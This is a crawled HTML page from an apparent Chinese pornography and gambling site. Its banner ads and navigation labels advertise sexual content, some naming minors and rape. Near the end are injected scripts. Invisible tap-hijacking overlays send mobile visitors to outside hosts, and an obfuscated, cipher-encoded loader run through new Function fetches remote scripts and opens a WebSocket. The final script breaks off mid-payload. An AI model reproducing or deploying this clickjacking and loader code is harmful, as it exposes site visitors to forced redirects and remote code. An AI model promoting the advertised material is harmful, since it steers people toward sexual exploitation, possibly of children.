

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://200rooms.com/news/13082.html
body_size: 10169
content:
<!doctype html><html lang="zh"><head><title>- - 欧美成人一级_国产精品对白交换视频_久久精品国产久久男男_国产在线精品一区二区高清不卡_国产精品免费观看_国片精品jk制服丝袜_欧美日韩精品一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"200rooms.com","wapurl":"200rooms.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美成人一级_国产精品对白交换视频_久久精品国产久久男男_国产在线精品一区二区高清不卡_国产精品免费观看_国片精品jk制服丝袜_欧美日韩精品一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：200rooms.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 